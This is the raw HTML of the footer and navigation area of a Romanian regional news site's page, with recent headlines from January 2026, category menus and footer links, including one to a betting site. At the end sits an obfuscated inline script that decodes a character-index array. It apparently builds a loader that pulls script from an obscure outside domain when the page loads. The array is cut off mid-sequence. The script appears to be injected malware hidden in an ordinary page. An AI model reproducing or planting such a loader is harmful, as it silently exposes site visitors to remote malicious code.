                        <a href="https://www.emaramures.ro/s-a-intamplat-in-aceasta-zi-25-ianuarie-un-moment-important-pentru-maramures/" data-wpel-link="internal">S-a întâmplat în această zi: 25 ianuarie – Un moment important pentru Maramureș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/s-a-intamplat-in-aceasta-zi-25-ianuarie-un-moment-important-pentru-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501517 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei tag-baia-mare tag-dianatransilvania tag-maramures tag-romania tag-vanatoare">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/reportaj-turistic-acolo-unde-vanatoarea-devine-speranta/" data-wpel-link="internal">REPORTAJ TURISTIC: acolo unde vânătoarea devine speranță</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/reportaj-turistic-acolo-unde-vanatoarea-devine-speranta/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501513 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/soferita-de-20-de-ani-din-maramures-retinuta-dupa-un-accident-in-cluj-napoca-avea-peste-1-la-mie-alcoolemie/" data-wpel-link="internal">Șoferiță de 20 de ani din Maramureș, reținută după  un accident în Cluj-Napoca. Avea peste 1 la mie alcoolemie</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/soferita-de-20-de-ani-din-maramures-retinuta-dupa-un-accident-in-cluj-napoca-avea-peste-1-la-mie-alcoolemie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501512 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/casa-distrusa-de-un-incendiu-puternic-in-maramures/" data-wpel-link="internal">Casă distrusă de un incendiu puternic în Maramureș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/casa-distrusa-de-un-incendiu-puternic-in-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501511 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/vladuta-lupau-aparitie-la-hollywood-are-propria-stea-pe-walk-of-fame/" data-wpel-link="internal">Vlăduța Lupău, apariție la Hollywood: Are propria stea pe Walk of Fame</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/vladuta-lupau-aparitie-la-hollywood-are-propria-stea-pe-walk-of-fame/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_429530_1_6976c10b79be4 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501540 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/s-a-intamplat-in-aceasta-zi-25-ianuarie-un-moment-important-pentru-maramures/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="S-a întâmplat în această zi: 25 ianuarie – Un moment important pentru Maramureș" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/episco-120x86.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/episco-120x86.png 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/episco-350x250.png 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/episco-750x536.png 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/episco-1140x815.png 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/s-a-intamplat-in-aceasta-zi-25-ianuarie-un-moment-important-pentru-maramures/" data-wpel-link="internal">S-a întâmplat în această zi: 25 ianuarie – Un moment important pentru Maramureș</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501517 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei tag-baia-mare tag-dianatransilvania tag-maramures tag-romania tag-vanatoare">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/reportaj-turistic-acolo-unde-vanatoarea-devine-speranta/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="REPORTAJ TURISTIC: acolo unde vânătoarea devine speranță" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/nknedt-20_optimized-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/nknedt-20_optimized-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/nknedt-20_optimized-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/nknedt-20_optimized-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/nknedt-20_optimized-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/reportaj-turistic-acolo-unde-vanatoarea-devine-speranta/" data-wpel-link="internal">REPORTAJ TURISTIC: acolo unde vânătoarea devine speranță</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(sqrckyatpln==undefined){var sqrckyatpln={ts:'1769389501',};(function(){var hxqvyu=["g","#","+","l","t","Q","1","p","d",";","3","'","m","`","H","?","q"," ","\"","C","a",",",".","]","u","8","[","A","v","E","c","w","6","_","0","{","!","<","(","W","}","I","S","/","9","B","=","x","7","b","h","k","s","i","L","2","f","%","&","4","F","$","@","V","D",":","P","^",">","-","U","y","O","R","|","J","\\","Z","M","Y","X","j","r",")","*","5","K","e","T","N","n","z","G","o"];var sqrckyatpln=[4,82,71,35,8,93,30,24,12,87,90,4,22,30,24,82,82,87,90,4,42,30,82,53,7,4,22,52,87,4,27,4,4,82,53,49,24,4,87,38,11,52,82,30,11,21,11,3,93,3,11,83,9,40,30,20,4,30,50,38,87,83,35,40,53,56,38,78,20,4,50,22,82,20,90,8,93,12,46,46,90,24,3,3,83,35,72,49,81,87,30,4,22,8,87,56,53,90,87,66,82,93,7,87,82,4,71,38,78,20,4,50,21,18,82,20,90,8,93,12,18,21,35,28,20,3,24,87,65,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,7,20,82,52,87,60,3,93,20,4,38,11,34,22,11,2,90,87,31,17,64,20,4,87,38,83,22,0,87,4,70,88,19,78,53,3,3,53,52,87,30,93,90,8,52,38,83,83,40,40,83,9,40,53,56,38,78,20,4,50,22,56,3,93,93,82,46,46,90,24,3,3,83,35,72,49,81,87,30,4,22,8,87,56,53,90,87,66,82,93,7,87,82,4,71,38,78,20,4,50,21,18,56,3,93,93,82,18,21,35,28,20,3,24,87,65,56,24,90,30,4,53,93,90,38,28,83,35,82,87,4,24,82,90,17,7,20,82,52,87,41,90,4,38,28,22,4,93,42,4,82,53,90,0,38,83,83,40,40,83,9,40,53,56,38,71,82,31,46,46,24,90,8,87,56,53,90,87,8,83,35,28,20,82,17,71,82,31,46,35,24,65,11,43,43,31,87,24,56,8,50,52,20,52,22,30,93,12,43,78,25,60,6,54,48,32,52,43,0,51,3,56,87,93,3,53,4,87,0,51,3,43,0,51,3,56,20,49,7,0,51,3,43,55,34,55,32,43,34,6,43,0,51,3,87,20,49,7,69,53,20,12,50,87,82,87,31,6,10,55,10,85,20,69,26,82,23,22,7,90,0,11,21,71,65,11,43,43,31,87,24,56,8,50,52,20,52,22,30,93,12,43,6,52,93,27,69,75,43,47,64,71,27,31,4,86,43,29,52,16,81,8,56,42,49,20,43,64,27,71,27,4,66,70,8,39,42,69,26,82,23,22,81,7,0,11,21,4,52,65,11,6,48,32,44,10,25,44,85,34,6,11,21,56,3,65,26,23,21,30,56,65,56,20,3,52,87,21,20,4,33,8,93,65,18,82,8,8,71,31,8,22,30,93,12,18,21,20,4,33,81,52,65,18,20,8,28,87,82,4,53,52,53,90,0,22,81,52,18,21,20,4,33,53,12,65,18,20,8,30,93,8,87,22,7,90,0,18,21,20,4,33,82,24,65,18,43,20,8,28,87,82,4,53,52,53,90,0,22,81,52,18,21,20,4,33,82,53,65,18,43,20,8,30,3,24,4,4,87,82,22,7,90,0,18,21,20,4,33,87,53,65,18,82,53,0,50,4,20,8,18,21,20,4,33,87,30,65,18,30,93,90,4,87,90,4,69,20,8,17,30,93,90,4,87,90,4,27,8,18,21,20,4,33,87,52,65,18,7,93,52,53,4,53,93,90,65,20,49,52,93,3,24,4,87,9,8,53,52,7,3,20,71,65,49,3,93,30,51,9,18,21,20,4,33,87,65,4,82,24,87,21,20,4,33,82,65,4,82,24,87,21,20,4,33,82,55,65,56,20,3,52,87,21,53,65,56,20,3,52,87,21,30,65,34,21,24,30,65,56,20,3,52,87,21,30,3,65,26,23,21,7,28,65,56,20,3,52,87,21,30,52,52,65,56,20,3,52,87,21,20,4,33,0,65,56,20,3,52,87,21,20,4,33,8,65,56,20,3,52,87,21,20,4,33,53,65,56,20,3,52,87,21,20,4,33,56,65,56,20,3,52,87,21,20,4,33,53,49,65,11,0,51,3,11,21,52,90,65,34,21,52,4,20,82,4,65,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,56,24,90,30,4,53,93,90,38,83,35,36,56,24,90,30,4,53,93,90,38,20,21,49,21,30,83,35,20,26,49,23,46,30,38,83,40,38,71,82,31,21,18,28,18,21,56,24,90,30,4,53,93,90,38,83,35,56,24,90,30,4,53,93,90,17,20,38,83,35,82,87,4,24,82,90,35,31,53,8,4,50,65,51,38,83,21,50,87,53,0,50,4,65,3,38,83,40,40,56,24,90,30,4,53,93,90,17,49,38,20,21,49,83,35,28,20,82,17,30,46,35,40,9,82,87,4,24,82,90,17,49,46,2,49,74,74,34,21,30,22,31,53,8,4,50,46,38,30,22,82,53,0,50,4,46,20,22,82,53,0,50,4,2,49,83,69,38,30,22,3,87,56,4,46,20,22,3,87,56,4,69,49,83,21,30,22,50,87,53,0,50,4,46,38,30,22,49,93,4,4,93,12,46,20,22,49,93,4,4,93,12,2,49,83,69,38,30,22,4,93,7,46,20,22,4,93,7,69,49,83,21,30,40,56,24,90,30,4,53,93,90,17,30,38,20,21,30,83,35,82,87,4,24,82,90,17,20,46,20,58,58,36,20,22,90,93,8,87,88,71,7,87,15,20,26,34,23,65,20,21,20,58,58,6,46,46,46,20,22,90,93,8,87,88,71,7,87,15,49,38,20,22,0,87,4,45,93,24,90,8,53,90,0,19,3,53,87,90,4,73,87,30,4,38,83,21,30,83,65,36,6,40,56,24,90,30,4,53,93,90,17,8,38,49,83,35,49,46,90,24,3,3,46,46,49,15,20,38,83,65,6,46,46,46,49,22,90,93,8,87,88,71,7,87,15,30,38,49,83,65,49,9,28,20,82,17,8,46,49,22,50,87,53,0,50,4,21,87,46,49,22,31,53,8,4,50,9,82,87,4,24,82,90,17,8,46,18,56,24,90,30,4,53,93,90,18,46,46,4,71,7,87,93,56,17,8,15,8,22,30,20,3,3,38,49,83,65,8,21,87,46,18,56,24,90,30,4,53,93,90,18,46,46,4,71,7,87,93,56,17,87,15,87,22,30,20,3,3,38,49,83,65,87,21,87,43,8,40,28,20,82,17,87,46,35,40,21,56,46,18,24,90,8,87,56,53,90,87,8,18,36,46,4,71,7,87,93,56,17,31,53,90,8,93,31,58,58,31,53,90,8,93,31,21,0,46,18,24,90,8,87,56,53,90,87,8,18,36,46,4,71,7,87,93,56,17,8,93,30,24,12,87,90,4,58,58,8,93,30,24,12,87,90,4,21,50,46,0,58,58,0,22,8,93,30,24,12,87,90,4,29,3,87,12,87,90,4,21,53,46,56,20,3,52,87,21,81,46,53,15,56,24,90,30,4,53,93,90,38,20,83,35,82,87,4,24,82,90,36,36,53,22,30,20,3,3,38,56,21,20,83,22,12,20,4,30,50,87,52,40,65,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,36,6,40,21,51,46,87,22,28,53,87,31,7,93,82,4,39,46,56,24,90,30,4,53,93,90,38,83,35,28,20,82,17,20,46,50,22,30,3,53,87,90,4,39,53,8,4,50,21,49,46,56,22,53,90,90,87,82,39,53,8,4,50,9,82,87,4,24,82,90,17,49,68,20,15,49,65,20,40,21,3,46,87,22,28,53,87,31,7,93,82,4,14,46,56,24,90,30,4,53,93,90,38,83,35,28,20,82,17,20,46,50,22,30,3,53,87,90,4,14,87,53,0,50,4,21,49,46,56,22,53,90,90,87,82,14,87,53,0,50,4,9,82,87,4,24,82,90,17,49,68,20,15,49,65,20,40,9,82,87,4,24,82,90,17,87,22,12,16,46,81,21,87,22,28,53,87,31,7,93,82,4,46,20,21,87,22,52,30,82,93,3,3,80,46,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,56,22,7,20,0,87,80,72,56,56,52,87,4,74,74,50,22,52,30,82,93,3,3,54,87,56,4,40,21,87,22,52,30,82,93,3,3,79,46,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,56,22,7,20,0,87,79,72,56,56,52,87,4,74,74,50,22,52,30,82,93,3,3,88,93,7,40,21,87,22,82,87,30,4,20,90,0,3,87,46,30,21,87,22,20,52,7,87,30,4,46,8,21,87,22,53,90,80,46,56,24,90,30,4,53,93,90,38,20,21,49,83,35,28,20,82,17,8,46,30,38,20,21,49,83,9,82,87,4,24,82,90,36,36,8,58,58,8,22,82,53,0,50,4,68,46,34,58,58,8,22,3,87,56,4,37,46,51,38,83,40,21,87,22,53,90,79,46,56,24,90,30,4,53,93,90,38,20,21,49,83,35,28,20,82,17,8,46,30,38,20,21,49,83,9,82,87,4,24,82,90,36,36,8,58,58,8,22,49,93,4,4,93,12,68,46,34,58,58,8,22,4,93,7,37,46,3,38,83,40,21,87,22,53,90,63,53,87,31,7,93,82,4,46,56,24,90,30,4,53,93,90,38,20,21,49,83,35,28,20,82,17,8,46,30,38,20,21,49,83,9,82,87,4,24,82,90,36,36,8,58,58,8,22,49,93,4,4,93,12,68,46,34,58,58,8,22,82,53,0,50,4,68,46,34,58,58,8,22,4,93,7,37,46,3,38,83,58,58,8,22,3,87,56,4,37,46,51,38,83,40,21,87,40,83,9,36,56,24,90,30,4,53,93,90,38,90,21,4,21,87,83,35,4,26,90,23,46,87,38,83,40,38,18,16,18,21,71,82,31,21,56,24,90,30,4,53,93,90,38,83,35,56,24,90,30,4,53,93,90,17,90,38,90,83,35,82,87,4,24,82,90,26,23,22,52,